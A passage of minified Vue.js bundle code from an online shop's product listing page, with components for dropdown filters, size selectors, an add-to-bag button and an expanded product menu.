Object.getOwnPropertyDescriptor(e,t).enumerable}))),a.push.apply(a,r)}return a}function DropdownFiltervue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?DropdownFiltervue_type_script_lang_js_ownKeys(Object(a),!0).forEach((function(t){(0,s.default)(e,t,a[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):DropdownFiltervue_type_script_lang_js_ownKeys(Object(a)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))}))}return e}const B={name:"DropdownFilter",components:{Checkbox:f,PriceSlider:I,Icon:p.default,Join:j.default,Route:R.default},props:{title:{type:String,required:!0,default:""},options:{type:Array,required:!0,default:function(){return[]}},parentCode:{type:String,required:!0,default:""},showExamples:{type:Boolean,default:!1}},data:()=>({open:!1}),computed:DropdownFiltervue_type_script_lang_js_objectSpread(DropdownFiltervue_type_script_lang_js_objectSpread({},(0,c.mapGetters)("base",["BASE_app"])),(0,c.mapGetters)("productListing",["PRODUCTLISTING_isFacetSelected","PRODUCTLISTING_priceSliderData"])),mounted(){document.addEventListener("click",this.onDocumentClick)},beforeDestroy(){document.removeEventListener("click",this.onDocumentClick)},methods:DropdownFiltervue_type_script_lang_js_objectSpread(DropdownFiltervue_type_script_lang_js_objectSpread({},(0,c.mapActions)("productListing",["PRODUCTLISTING_setSelectedFacets"])),{},{toggleDropdown(e){this.open="boolean"==typeof e?e:!this.open},onDocumentClick(e){var t=this;setTimeout((function(){var a;null!==(a=t.$refs.dropdownFilter)&&void 0!==a&&a.contains(e.target)||(t.open=!1)}))},selectFacetFilter(e,t){if(this.PRODUCTLISTING_isFacetSelected(e))return;const a=t.split("?"),i=(0,r.default)(a,2)[1];this.PRODUCTLISTING_setSelectedFacets({value:e,query:i})}})};const E={name:"HorizontalFilters",components:{DropdownFilter:(0,g.default)(B,(function(){var e=this,t=e.$createElement,a=e._self._c||t;return a("div",{ref:"dropdownFilter",staticClass:"dropdown-filter"},[a("div",{staticClass:"dropdown-filter__title",attrs:{tabindex:"0"},on:{click:e.toggleDropdown,keyup:[function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"enter",13,t.key,"Enter")?null:e.toggleDropdown(t)},function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"esc",27,t.key,["Esc","Escape"])?null:e.toggleDropdown(!1)}]}},[a("span",[e._v(e._s(e.title))]),e._v(" "),a("span",{staticClass:"sr-only"},[e._v(e._s(e.open?"Closed":"Open"))]),e._v(" "),a("Icon",{attrs:{size:{width:12}}},[e.open?a("img",{attrs:{"svg-inline":"",src:e.BASE_app.config.amplienceStaticUrlBase+"chevron--up",alt:"Closed"}}):a("img",{attrs:{"svg-inline":"",src:e.BASE_app.config.amplienceStaticUrlBase+"chevron--down",alt:"Open"}})])],1),e._v(" "),e.open?a("div",{staticClass:"dropdown-filter__options",class:{"dropdown-filter__options--price-slider":"priceSlider"===e.parentCode},on:{keyup:function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"esc",27,t.key,["Esc","Escape"])?null:e.toggleDropdown(!1)}}},["priceSlider"===e.parentCode?a("PriceSlider",{key:e.PRODUCTLISTING_priceSliderData.min+"-"+e.PRODUCTLISTING_priceSliderData.max,staticClass:"dropdown-filter__option--price-slider",attrs:{min:e.PRODUCTLISTING_priceSliderData.min,max:e.PRODUCTLISTING_priceSliderData.max,value:e.PRODUCTLISTING_priceSliderData.value}}):e._l(e.options,(function(e){return a("Checkbox",{key:e.code,staticClass:"dropdown-filter__option",attrs:{content:e}})}))],2):e._e(),e._v(" "),e.showExamples?a("div",{staticClass:"dropdown-filter__examples"},[a("span",[e._v(e._s(e.$t("dropdownFilter.exampleAbbreviation")))]),e._v(" "),a("Join",{attrs:{separator:", ",tag:"span"}},e._l(e.options.slice(0,3),(function(t){var r=t.code,i=t.name,s=t.query;return a("Route",{key:r,staticClass:"cta-text",attrs:{path:{}},nativeOn:{click:function(t){return e.selectFacetFilter(r,s.url)},keyup:function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"enter",13,t.key,"Enter")?null:e.selectFacetFilter(r,s.url)}}},[e._v("\n                "+e._s(i)+"\n            ")])})),1)],1):e._e()])}),[],!1,null,"2dd040eb",null).exports},props:{facets:{type:Array,required:!0}},methods:{showExamples:e=>"No"===(null!=e?e:{})["Hide Examples"]}};const A=(0,g.default)(E,(function(){var e=this,t=e.$createElement,a=e._self._c||t;return a("div",{staticClass:"horizontal-filters"},[a("div",{staticClass:"horizontal-filters__dropdowns"},e._l(e.facets,(function(t){var r=t.name,i=t.code,s=t.values,o=t.custom;return a("DropdownFilter",{key:i,staticClass:"horizontal-filters__dropdown-filter",class:[{"horizontal-filters__dropdown-filter--two-columns":s.length>6||"priceSlider"===i},"horizontal-filters__dropdown-filter--"+e.facets.length],attrs:{title:"priceSlider"===i?"Price":r,options:s,"parent-code":i,"show-examples":e.showExamples(o)}})})),1)])}),[],!1,null,"7f1eede2",null).exports;var U=a("gAmF"),G=a("QPtA");function AddToBagButtonvue_type_script_lang_js_ownKeys(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),a.push.apply(a,r)}return a}function AddToBagButtonvue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?AddToBagButtonvue_type_script_lang_js_ownKeys(Object(a),!0).forEach((function(t){(0,s.default)(e,t,a[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):AddToBagButtonvue_type_script_lang_js_ownKeys(Object(a)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))}))}return e}const M={name:"AddToBagButton",components:{Button:u.default,Icon:p.default},props:{code:{type:String,required:!0},color:{type:String,required:!0},hasSizeTwo:{type:Boolean,default:!1},product:{type:Object,required:!0},shouldDisplayNotifyMeButton:{type:Boolean,required:!0}},computed:AddToBagButtonvue_type_script_lang_js_objectSpread(AddToBagButtonvue_type_script_lang_js_objectSpread(AddToBagButtonvue_type_script_lang_js_objectSpread({},(0,c.mapGetters)("base",["BASE_app","BASE_routes"])),(0,c.mapGetters)("productListing",["PRODUCTLISTING_productAnalyticsData"])),{},{addToBagData(){var e,t;return null!==(e=null===(t=this.product)||void 0===t?void 0:t.addToBagData)&&void 0!==e?e:{}},activeSwatch(){var e;return null!==(e=this.product.swatch.find((function(e){return e.active})))&&void 0!==e?e:void 0},groupData(){var e;const t=this.addToBagData,a=t.sizeOneData,r=t.sizeTwo;return null==a||null===(e=a.groups)||void 0===e?void 0:e.find((function(e){return e.code===r}))},notifyMeProduct(){var e;const t=this.addToBagData,a=t.sizeOne,r=t.sizeOneData,i=t.sizeTwo,s=this.product,o=s.namenocolor,n=s.scene7ImageSet;return{analytics:this.notifyMeProductAnalytics,code:i||a,color:this.color,group:null===(e=this.groupData)||void 0===e?void 0:e.title,image:n[0],name:o,size:null==r?void 0:r.size}},notifyMeProductAnalytics(){var e,t;const a=this.product.code,r=this.addToBagData,i=r.sizeOneData,s=r.sizeTwo,o=r.sizeOne,n=this.PRODUCTLISTING_productAnalyticsData(a);return delete n.stock,n.colour||(n.colour="No Colour"),AddToBagButtonvue_type_script_lang_js_objectSpread(AddToBagButtonvue_type_script_lang_js_objectSpread({},n),{},{productSKU:s||o,size:null==i?void 0:i.size,source:null===(e=this.BASE_routes.current.meta)||void 0===e||null===(t=e.analytics)||void 0===t?void 0:t.source})},selectedSize(){const e=this.addToBagData,t=e.sizeOne,a=e.sizeTwo;return this.hasSizeTwo?a:t},text(){const e=this.addToBagData,t=e.loading,a=e.error,r=e.added;return t?this.$t("productListing.addingToBag"):a?this.$t("productListing.unableToAddToBag"):r?this.$t("productListing.addedToBag"):this.isNotifyMe()?this.$t("productListing.notifyMe"):this.isFindStockInStore()?this.$t("productListing.findStockInStore"):this.isPreOrder()?this.$t("productListing.preOrder"):this.$t("productListing.addToBag")}}),methods:AddToBagButtonvue_type_script_lang_js_objectSpread(AddToBagButtonvue_type_script_lang_js_objectSpread(AddToBagButtonvue_type_script_lang_js_objectSpread({},(0,c.mapActions)("productListing",["PRODUCTLISTING_toggleProductExpanding","PRODUCTLISTING_addToBag"])),(0,c.mapActions)("notifyMe",["NOTIFYME_open"])),{},{closeMobileExpandedMenu(){this.isTouchlessScreen||this.PRODUCTLISTING_toggleProductExpanding(this.code)},getSizeData(){const e=this.addToBagData,t=e.sizeOne,a=e.sizeOneData,r=e.sizeTwo;return this.hasSizeTwo&&r?a.groups.find((function(e){return e.code===r})):!this.hasSizeTwo&&t?a:null},handleClick(){const e=this.addToBagData.sizeOne;if(this.isFindStockInStore())return void this.$bus.$emit("ADD_TO_BAG_BUTTON:click",{code:this.code});if(!this.selectedSize){const t="sizeSelector-".concat(this.code,"-").concat(e?"sizeTwo":"sizeOne");return this.$bus.$emit("FIELD:validate:".concat(t),{type:"validation"})}if(this.isNotifyMe())return this.NOTIFYME_open({embed:!0,product:this.notifyMeProduct});const t=this.extractFHCodes(),a=t.fhBaseProductID,r=t.fhVariantProductID;this.PRODUCTLISTING_addToBag({parentCode:this.code,code:this.selectedSize,fhBaseProductID:a,fhVariantProductID:r}),this.closeMobileExpandedMenu()},extractFHCodes(){var e,t,a,r,i=this;const s=null===(e=this.activeSwatch)||void 0===e?void 0:e.colorCode,o=null===(t=this.addToBagData.colorsToSizes)||void 0===t?void 0:t[s];return{fhBaseProductID:(null!=o?o:{}).fhBaseProductID,fhVariantProductID:(null!==(a=null==o||null===(r=o.sizes)||void 0===r?void 0:r.find((function(e){return Array.isArray(null==e?void 0:e.groups)?e.groups.find((function(e){return e.code===i.selectedSize})):e.code===i.selectedSize})))&&void 0!==a?a:{}).fhVariantProductID}},isFindStockInStoreEnabled(){var e,t,a;return null===(e=this.BASE_app)||void 0===e||null===(t=e.config)||void 0===t||null===(a=t.plp)||void 0===a?void 0:a.isFindStockInStoreEnabled},isFindStockInStore(){var e;if(!this.isFindStockInStoreEnabled)return!1;const t=null!==(e=this.getSizeData())&&void 0!==e?e:{},a=t.stockLevelStatus,r=t.notifyMe;return"In Stock In Store"===a&&!r},isNotifyMe(){const e=this.getSizeData();return e?"Sold Out"===e.stockLevelStatus&&e.notifyMe:this.shouldDisplayNotifyMeButton},isPreOrder(){var e;return"Pre-Order"===(null!==(e=this.getSizeData())&&void 0!==e?e:{}).stockLevelStatus}})};const F=(0,g.default)(M,(function(){var e=this,t=e.$createElement,a=e._self._c||t;return a("Button",{staticClass:"add-to-bag-button",attrs:{"aria-label":e.text,disabled:e.addToBagData.loading||e.addToBagData.error,variant:e.isNotifyMe()?"outline":"base"},nativeOn:{click:function(t){return e.handleClick(t)}}},[e.addToBagData.added?[a("span",{staticClass:"sr-only"},[e._v(e._s(e.text))]),e._v(" "),a("Icon",{staticClass:"add-to-bag-button__check-icon",attrs:{size:{width:16}}},[a("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 -5 49 49","svg-inline":"",src:"@assets/images/icons/check.svg",alt:e.text,focusable:"false",tabindex:"-1"}},[a("path",{attrs:{d:"M0 24.038l15.512 14.424L48.077 4.808 42.735 0 15.512 28.846 5.342 18.822z"}})])])]:e._e(),e._v(" "),a("span",{staticClass:"add-to-bag-button__text"},[e._v(e._s(e.text))])],2)}),[],!1,null,"538e984d",null).exports;var z=a("A6Uq");function SizeSelectorvue_type_script_lang_js_ownKeys(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),a.push.apply(a,r)}return a}function SizeSelectorvue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?SizeSelectorvue_type_script_lang_js_ownKeys(Object(a),!0).forEach((function(t){(0,s.default)(e,t,a[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):SizeSelectorvue_type_script_lang_js_ownKeys(Object(a)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))}))}return e}const $={name:"SizeSelector",components:{Field:m.default},props:{parentCode:{type:String,required:!0},addToBagData:{type:Object,required:!0},isSizeTwoSelector:{type:Boolean,default:!1}},computed:SizeSelectorvue_type_script_lang_js_objectSpread(SizeSelectorvue_type_script_lang_js_objectSpread(SizeSelectorvue_type_script_lang_js_objectSpread({},(0,c.mapGetters)("base",["BASE_app"])),(0,c.mapGetters)("productListing",["PRODUCTLISTING_productColorCode"])),{},{isFindStockInStoreEnabled(){var e,t,a;return null===(e=this.BASE_app)||void 0===e||null===(t=e.config)||void 0===t||null===(a=t.plp)||void 0===a?void 0:a.isFindStockInStoreEnabled},options(){const e=this.addToBagData,t=e.colorsToSizes,a=e.sizeOne,r=t[this.PRODUCTLISTING_productColorCode(this.parentCode)].sizes;return null!=r&&r.length?this.isSizeTwoSelector?(null===(i=r.find((function(e){return e.code===a})))||void 0===i?void 0:i.groups)||[]:r:[];var i},selectedSize:{set(e){var t;this.PRODUCTLISTING_setProductSize({parentCode:this.parentCode,value:e||this.addToBagData.sizeOneData.groups[0].code,isSizeTwo:this.isSizeTwoSelector}),e&&!this.isSizeTwoSelector&&(0,z.trackChangeAttribute)({attributeType:"size",attributeValue:null===(t=this.options.find((function(t){return t.code===e})))||void 0===t?void 0:t.size})},get(){return this.isSizeTwoSelector?this.addToBagData.sizeTwo:this.addToBagData.sizeOne}},placeholderText(){if(!this.isSizeTwoSelector)return this.$t("productListing.selectSize");return this.addToBagData.colorsToSizes[this.PRODUCTLISTING_productColorCode(this.parentCode)].productTypeDropdown||this.$t("productListing.selectType")}}),mounted(){var e=this;const t=this.addToBagData,a=t.colorsToSizes,r=t.sizeOne,i=a[this.PRODUCTLISTING_productColorCode(this.parentCode)].sizes;if(1===(null==i?void 0:i.length)&&(this.selectedSize=i[0].code),this.isSizeTwoSelector){var s,o;const t=null===(s=i.find((function(e){return e.code===r})))||void 0===s?void 0:s.groups;null!==(o=t.find((function(t){return t.code===e.selectedSize})))&&void 0!==o&&o.length||(this.selectedSize=""),1===t.length&&(this.selectedSize=t[0].code)}},methods:SizeSelectorvue_type_script_lang_js_objectSpread(SizeSelectorvue_type_script_lang_js_objectSpread({},(0,c.mapActions)("productListing",["PRODUCTLISTING_setProductSize"])),{},{getOptionText(e){let t=e.displayName,a=e.notifyMe,r=e.size,i=e.stockLevelStatus,s=e.title;const o=t||r||s;return i?"Sold Out"===i&&a?"".concat(o," - ").concat(this.$t("productListing.soldOut")," - ").concat(this.$t("productListing.notifyMe")):"Pre-Order"===i?"".concat(o," - ").concat(this.$t("productListing.preOrder")):this.isFindStockInStoreEnabled&&"In Stock In Store"===i?"".concat(o," - ").concat(this.$t("productListing.findStockInStore")):"".concat(o," - ").concat(i):o}})};const q=(0,g.default)($,(function(){var e=this,t=e.$createElement,a=e._self._c||t;return a("Field",{staticClass:"size-selector",attrs:{message:e.$t("productListing.selectSizeError")}},[a("select",{directives:[{name:"model",rawName:"v-model",value:e.selectedSize,expression:"selectedSize"}],staticClass:"size-selector__select",attrs:{id:"sizeSelector-"+e.parentCode+"-"+(e.isSizeTwoSelector?"sizeTwo":"sizeOne"),name:"'sizeSelector'",required:"",disabled:1===e.options.length},on:{click:[function(e){e.preventDefault()},function(e){e.stopPropagation()}],keyup:[function(t){if(!t.type.indexOf("key")&&e._k(t.keyCode,"enter",13,t.key,"Enter"))return null;t.preventDefault()},function(t){if(!t.type.indexOf("key")&&e._k(t.keyCode,"enter",13,t.key,"Enter"))return null;t.stopPropagation()}],change:function(t){var a=Array.prototype.filter.call(t.target.options,(function(e){return e.selected})).map((function(e){return"_value"in e?e._value:e.value}));e.selectedSize=t.target.multiple?a:a[0]}}},[e.options.length>1?a("option",{attrs:{value:"",default:"",selected:"",hidden:""}},[e._v("\n            "+e._s(e.placeholderText)+"\n        ")]):e._e(),e._v(" "),e._l(e.options,(function(t,r){return a("option",{key:t.code+"-"+r,attrs:{disabled:"Sold Out"===t.stockLevelStatus&&!t.notifyMe},domProps:{value:t.code}},[e._v("\n            "+e._s(e.getOptionText(t))+"\n        ")])}))],2)])}),[],!1,null,"c358f934",null).exports;var V=a("b/kw"),K=a("iGbs"),H=a("UiLF"),Y=a("TpzX"),W=a("ZkwD");function ExpandedMenuvue_type_script_lang_js_ownKeys(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),a.push.apply(a,r)}return a}function ExpandedMenuvue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?ExpandedMenuvue_type_script_lang_js_ownKeys(Object(a),!0).forEach((function(t){(0,s.default)(e,t,a[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):ExpandedMenuvue_type_script_lang_js_ownKeys(Object(a)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))}))}return e}const Z={name:"ExpandedMenu",components:{AddToBagButton:F,Button:u.default,Icon:p.default,ProductPrice:K.default,PanelSlider:V.default,ResponsiveImage:H.default,Route:R.default,SizeSelector:q,Spinner:Y.default},props:{content:{type:Object,required:!0},colorName:{type:String,default:""},expanded:{type:Boolean,required:!0},shouldDisplayNotifyMeButton:{type:Boolean,required:!0}},data:()=>({enableNotifyMe:!0}),computed:ExpandedMenuvue_type_script_lang_js_objectSpread(ExpandedMenuvue_type_script_lang_js_objectSpread(ExpandedMenuvue_type_script_lang_js_objectSpread(ExpandedMenuvue_type_script_lang_js_objectSpread({},(0,c.mapGetters)("base",["BASE_app","BASE_version"])),(0,c.mapGetters)("productListing",["PRODUCTLISTING_presets"])),(0,c.mapGetters)("notifyMe",["NOTIFYME_active"])),{},{currentVariant(){const e=this.content.addToBagData,t=e.sizeOne,a=e.sizeOneData,r=e.sizeTwo;return this.hasSizeTwo&&r?a.groups.find((function(e){return e.code===r})):!this.hasSizeTwo&&t?a:null},currentPrice(){let e={};const t=this.content.addToBagData,a=t.sizeOneData,r=t.sizeTwo;if(!a)return"";if(r){const t=a.groups.find((function(e){return e.code===r})),i=t.formattedValue,s=t.formattedWasPrice;if(i)return e={wasPrice:s!==i?s:null,nowPrice:i},e}if(this.hasSizeTwo)return"";const i=a.formattedValue,s=a.formattedWasPrice;return e={wasPrice:s!==i?s:null,nowPrice:i},e},hasSizeTwo(){var e;return Boolean(null===(e=this.content.addToBagData.sizeOneData)||void 0===e?void 0:e.groups)},hideSoldOutButton(){var e,t,a=this;const r=null===(e=this.content.addToBagData.sizeOneData)||void 0===e||null===(t=e.groups)||void 0===t?void 0:t.find((function(e){return e.code===a.content.addToBagData.sizeTwo}));return"Sold Out"===(null==r?void 0:r.stockLevelStatus)&&!(null!=r&&r.notifyMe)},image(){const e=this.content.scene7ImageSet||[];return(0,r.default)(e,1)[0]},isFindStockInStoreEnabled(){var e,t,a;return null===(e=this.BASE_app)||void 0===e||null===(t=e.config)||void 0===t||null===(a=t.plp)||void 0===a?void 0:a.isFindStockInStoreEnabled},isFindStockInStore(){var e;return this.isFindStockInStoreEnabled&&"In Stock In Store"===(null===(e=this.currentVariant)||void 0===e?void 0:e.stockLevelStatus)},isMobile(){return this.viewportCheck("mobile",["tablet","small"],"touch")},isNotifyMe(){var e,t;return this.currentVariant?"Sold Out"===(null===(e=this.currentVariant)||void 0===e?void 0:e.stockLevelStatus)&&(null===(t=this.currentVariant)||void 0===t?void 0:t.notifyMe):this.shouldDisplayNotifyMeButton},isPreOrder(){var e;return"Pre-Order"===(null===(e=this.currentVariant)||void 0===e?void 0:e.stockLevelStatus)},link(){return"/".concat(this.BASE_version).concat(this.content.url)},showNotifyMe(){return this.enableNotifyMe&&this.NOTIFYME_active&&this.isMobile},stockLabel(){var e;return this.isPreOrder?this.$t("productListing.dueDate",[(0,W.formatNextDeliveryTime)(null===(e=this.currentVariant)||void 0===e?void 0:e.nextDeliveryTime,!0)]):this.isNotifyMe?this.$t("productListing.awaitingStock"):this.isFindStockInStore?this.$t("productListing.onlyAvailableInStore"):null},translatedText(){var e=this;return{from:this.$t("productListing.from"),fromToPrice:function(t){return e.$t("productListing.fromToPrice",t)}}}}),watch:{expanded(e){var t;e&&(null===(t=this.$el)||void 0===t||t.focus())}},methods:ExpandedMenuvue_type_script_lang_js_objectSpread(ExpandedMenuvue_type_script_lang_js_objectSpread(ExpandedMenuvue_type_script_lang_js_objectSpread({},(0,c.mapActions)("productListing",["PRODUCTLISTING_toggleProductExpanding"])),(0,c.mapActions)("notifyMe",["NOTIFYME_close"])),{},{onPanelSwitched(e){"notify-me"===e&&(this.NOTIFYME_close(),this.enableNotifyMe=!0)},getFullLink(e,t){let a=e.url;return"".concat(a,"?$").concat(this.PRODUCTLISTING_presets[t],"$")},toggleProductExpanding(){this.PRODUCTLISTING_toggleProductExpanding(this.content.code),this.NOTIFYME_close()}})};const J=(0,g.default)(Z,(function(){var e=this,t=e.$createElement,a=e._self._c||t;return a("div",{staticClass:"expanded-menu",class:{"expanded-menu--expanded":e.expanded},attrs:{"aria-modal":"true",tabindex:"0"},on:{click:function(e){e.preventDefault(),e.stopPropagation()},keyup:function(e){e.preventDefault(),e.stopPropagation()}}},[a("transition",{attrs:{name:"fade"}},[a("div",{staticClass:"expanded-menu__mask",attrs:{"aria-hidden":"true"},on:{click:e.toggleProductExpanding,keyup:function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"enter",13,t.key,"Enter")?null:e.toggleProductExpanding(t)}}})]),e._v(" "),a("transition",{attrs:{name:"full-slide-up-mobile-not"}},[a("div",{staticClass:"expanded-menu__content-container"},[a("div",{staticClass:"expanded-menu__heading"},[e.showNotifyMe?a("Button",{staticClass:"expanded-menu__heading-button",attrs:{variant:"plain"},nativeOn:{click:function(t){e.enableNotifyMe=!1}}},[a("Icon",{attrs:{paint:"none"}},[a("img",{attrs:{alt:"",src:e.BASE_app.config.amplienceStaticUrlBase+"back-arrow"}})]),e._v("\n\n                    "+e._s(e.$t("productListing.expandedMenu.back"))+"\n                ")],1):e._e(),e._v(" "),a("Icon",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],staticClass:"expanded-menu__heading-button",attrs:{size:{width:e.isTouchlessScreen?30:46,height:e.isTouchlessScreen?34:46}},nativeOn:{click:function(t){return e.toggleProductExpanding(t)},keydown:function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"enter",13,t.key,"Enter")?null:e.toggleProductExpanding(t)}}},[a("img",{attrs:{alt:"","svg-inline":"",src:e.BASE_app.config.amplienceStaticUrlBase+"close"}}),e._v(" "),a("span",{staticClass:"sr-only"},[e._v(e._s(e.$t("productListing.expandedMenu.close")))])])],1),e._v(" "),a("PanelSlider",{staticClass:"expanded-menu__panel-slider",attrs:{active:e.showNotifyMe?"notify-me":"variant-selector",disable:!e.isMobile,panels:["variant-selector","notify-me"],spacing:16},on:{"panel:switched":e.onPanelSwitched},scopedSlots:e._u([{key:"variant-selector",fn:function(){return[a("div",{staticClass:"expanded-menu__panel"},[a("div",{staticClass:"expanded-menu__header"},[e.image?a("Route",{staticClass:"expanded-menu__image-link",attrs:{path:e.link}},[a("ResponsiveImage",{staticClass:"expanded-menu__header-image",attrs:{"desktop-image":e.getFullLink(e.image,"desktop"),"tablet-landscape-image":e.getFullLink(e.image,"tabletLandscape"),"tablet-portrait-image":e.getFullLink(e.image,"tabletPortrait"),"mobile-image":e.getFullLink(e.image,"LANDSCAPE"===e.PRODUCTLISTING_presets.code?"mobileOne":"mobileTwo"),"alt-tag":e.image.altText?e.image.altText:"missing image","lazy-load":"native"}})],1):e._e(),e._v(" "),a("div",{staticClass:"expanded-menu__header-text"},[a("Route",{staticClass:"expanded-menu__name-link",attrs:{path:e.link}},[e._v("\n                                    "+e._s(e.content.namenocolor)+"\n                                ")]),e._v(" "),e.currentPrice&&e.currentPrice.wasPrice?[a("div",{staticClass:"expanded-menu__price expanded-menu__current-price"},[a("span",{staticClass:"expanded-menu__price--regular"},[e._v(e._s(e.currentPrice.wasPrice))]),e._v(" \n                                        "),a("span",{staticClass:"expanded-menu__price--discounted"},[e._v(e._s(e.currentPrice.nowPrice))])])]:e._e(),e._v(" "),e.currentPrice&&!e.currentPrice.wasPrice?[a("span",{staticClass:"expanded-menu__current-price"},[e._v("\n                                        "+e._s(e.currentPrice.nowPrice)+"\n                                    ")])]:e._e(),e._v(" "),!e.currentPrice&&e.content.price.preparedPrice.templateType?a("ProductPrice",{attrs:{min:e.content.price.preparedPrice.min,max:e.content.price.preparedPrice.max,"was-min":e.content.price.preparedPrice.wasMin,"template-type":e.content.price.preparedPrice.templateType}}):e._e(),e._v(" "),e.stockLabel?a("div",{staticClass:"expanded-menu__stock-label"},[a("Icon",{attrs:{paint:"stroke",size:{width:16}}},[a("img",{attrs:{alt:"","svg-inline":"",src:e.BASE_app.config.amplienceStaticUrlBase+"information-new"}})]),e._v(" "),a("span",[e._v(e._s(e.stockLabel))])],1):e._e()],2)],1),e._v(" "),a("SizeSelector",{attrs:{"parent-code":e.content.code,"add-to-bag-data":e.content.addToBagData}}),e._v(" "),e.hasSizeTwo?a("SizeSelector",{attrs:{"parent-code":e.content.code,"add-to-bag-data":e.content.addToBagData,"is-size-two-selector":""}}):e._e(),e._v(" "),e.hideSoldOutButton?e._e():a("AddToBagButton",{staticClass:"expanded-menu__button",attrs:{code:e.content.code,color:e.colorName,"has-size-two":e.hasSizeTwo,product:e.content,"should-display-notify-me-button":e.shouldDisplayNotifyMeButton}}),e._v(" "),e.content.addToBagData.loading?a("div",{staticClass:"expanded-menu__loading-overlay"},[a("Spinner")],1):e._e()],1)]},proxy:!0},{key:"notify-me",fn:function(){return[a("div",{staticClass:"expanded-menu__panel"},[a("PortalTarget",{attrs:{name:"notify-me",slim:""}})],1)]},proxy:!0}])})],1)])],1)}),[],!1,null,"48d20970",null).exports;var Q=a("NMJ2"),X=a("yp+c"),ee=a("hhsh"),te=a("E3+p");const ae=["productSKU"];function ProductCardvue_type_script_lang_js_ownKeys(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),a.push.apply(a,r)}return a}function ProductCardvue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?ProductCardvue_type_script_lang_js_ownKeys(Object(a),!0).forEach((function(t){(0,s.default)(e,t,a[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):ProductCardvue_type_script_lang_js_ownKeys(Object(a)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))}))}return e}const re=te.default.stockStatuses.BE,ie=re.IN_STOCK_IN_STORE,se=re.OUT_OF_STOCK,oe=re.PRE_ORDER,ne=te.default.addToBagCTA,ce=te.default.savedItems.ICON_SIZE_SMALL,le={name:"ProductCard",components:{AmplienceIcon:l.default,Button:u.default,ExpandedMenu:J,Figure:Q.default,Icon:p.default,ResponsiveImage:H.default,Route:R.default,ProductPrice:K.default,Spinner:Y.default,StarRating:k(),Swiper:U.Swiper,SwiperSlide:U.SwiperSlide},props:{productData:{type:Object,required:!0},imageRatio:{type:String,required:!0},isSingleLayoutView:{type:Boolean,required:!0},productIndex:{type:Number,required:!0},savedItem:{type:Object,default:function(){}}},data(){const e=ProductCardvue_type_script_lang_js_objectSpread({},this);return{addToBagIconSize:null==ne?void 0:ne.ICON_SIZE_SMALL,iconSizeDesktop:ce,iconSizeMobile:ce,deferral:void 0,displaySwiper:!1,swiperOption:{spaceBetween:0,loop:!0,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},updateOnImagesReady:!0,slidesPerView:1,observer:!0,observeParents:!0,pagination:{el:".image-carousel__swiper-pagination",clickable:!0},on:{realIndexChange(){var t=this;e.getIsProgrammaticSlideChange()?e.resetIsProgrammaticSlideChange():e.onRealIndexChange(this.realIndex),this.isEnd&&setTimeout((function(){t.loopCreate()}),0),this.isBeginning&&setTimeout((function(){t.loopCreate()}),0)}}},singleSlideOption:{noSwiping:!0,allowTouchMove:!1},controlsAvailable:!1,isProgrammaticSlideChange:!1,realIndex:0,missingProductImage:te.default.pdp.MISSING_IMAGE}},computed:ProductCardvue_type_script_lang_js_objectSpread(ProductCardvue_type_script_lang_js_objectSpread(ProductCardvue_type_script_lang_js_objectSpread({},(0,c.mapGetters)("base",["BASE_app","BASE_selectedCountry","BASE_routes","BASE_version","BASE_universal"])),(0,c.mapGetters)("productListing",["PRODUCTLISTING_getResponseId","PRODUCTLISTING_isCollection","PRODUCTLISTING_presets","PRODUCTLISTING_productAnalyticsData","PRODUCTLISTING_isHybridPLP"])),{},{activeSwatchName(){var e,t,a;return null===(e=this.productData)||void 0===e||null===(t=e.swatch)||void 0===t||null===(a=t.find((function(e){return!0===e.active})))||void 0===a?void 0:a.colorName},isFindStockInStoreEnabled(){var e,t,a;return null===(e=this.BASE_app)||void 0===e||null===(t=e.config)||void 0===t||null===(a=t.plp)||void 0===a?void 0:a.isFindStockInStoreEnabled},isMobile(){return this.viewportCheck("mobile",["tablet","small"],"touch")},isNotifyMe(){return 